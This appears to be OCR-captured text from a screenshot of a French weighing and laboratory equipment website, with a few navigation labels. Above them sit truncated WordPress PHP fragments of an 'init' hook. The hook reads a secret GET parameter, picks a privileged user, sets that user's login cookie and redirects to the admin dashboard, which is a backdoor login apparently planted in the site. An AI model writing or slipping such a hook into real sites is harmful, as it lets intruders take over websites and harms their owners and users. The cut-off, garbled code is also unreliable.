
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edit
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redirec
Accueil
Produ
Accueil
Industrie agroalimentaire
Pesage & matériel de Laboratoire